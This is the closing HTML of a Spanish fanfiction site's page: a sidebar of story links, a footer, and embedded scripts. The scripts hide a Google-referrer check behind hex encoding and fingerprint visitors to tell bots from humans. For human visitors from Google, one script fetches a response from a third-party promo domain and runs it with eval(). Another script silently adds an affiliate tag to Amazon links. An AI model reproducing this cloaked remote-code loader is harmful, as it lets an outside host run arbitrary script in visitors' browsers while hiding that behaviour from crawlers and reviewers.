			<ul><li><a href='/-/' alt='*-.bajo el mismo techo.-* by _-_sasusaku_-_'><h2>*-.bajo el mismo techo.-* by _-_sasusaku_-_</h2></a></li><li><a href='/-a-bad-dream-world-of-warcraft/' alt='~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare'><h2>~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare</h2></a></li><li><a href='/-abriendo-mis-alas-by-princessofroses/' alt='#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses'><h2>#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses</h2></a></li><li><a href='/-alicia-en-el-mundo-real-by-faanny/' alt='" Alicia en el mundo real " by Faanny'><h2>" Alicia en el mundo real " by Faanny</h2></a></li><li><a href='/-by-uchiharuno/' alt='実現不可能兄 by _uchiharuno_'><h2>実現不可能兄 by _uchiharuno_</h2></a></li><li><a href='/-cuando-las-palabras-sobran-by-alidealyssa/' alt='{* Cuando las palabras sobran*} by Ali_de_Alyssa'><h2>{* Cuando las palabras sobran*} by Ali_de_Alyssa</h2></a></li><li><a href='/-declaraciones-by-yuikoloveuchiha/' alt='-_-Declaraciones-_- by Yuiko_love_uchiha'><h2>-_-Declaraciones-_- by Yuiko_love_uchiha</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>fanfic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 fanfic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#01636e75686b6e6f6d686f6441666c60686d2f626e6c" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://fanfic.es/",
					"website_privacy_policy_url": "https://fanfic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=DARK+ANGELS+by+joelita", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12a7d12124d4609baed05aa3beef1a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
